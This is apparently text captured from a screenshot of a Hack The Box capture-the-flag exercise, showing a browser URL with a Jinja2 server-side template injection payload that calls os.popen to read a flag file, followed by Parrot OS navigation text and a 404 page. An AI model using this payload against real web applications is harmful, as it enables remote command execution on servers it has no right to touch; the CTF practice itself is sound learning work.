 165.22.124.155:31361/{{request.application.__globals__.__builtins__.__import__('os').popen('cat flag.t
Getting Started Start Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
Error 404
The page 'HTB{ } ' could not be found